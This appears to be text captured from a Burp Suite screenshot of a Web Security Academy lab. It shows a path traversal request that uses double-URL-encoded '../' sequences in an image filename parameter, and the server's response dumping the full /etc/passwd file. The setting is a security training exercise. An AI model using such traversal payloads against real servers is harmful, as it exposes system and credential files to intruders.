 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://0ae100e4035ab49a806d12b80069008f.web-security-academy.net ?
Request
Raw Params Headers Hex
GET
/image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/pas
swd HTTP/1.1
Host: 0ae100e4035ab49a806d12b80069008f.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,imag
e/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
Content-Length: 12
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
? < + > Type a search term 0 matches
Ready 2,431 bytes | 302 millis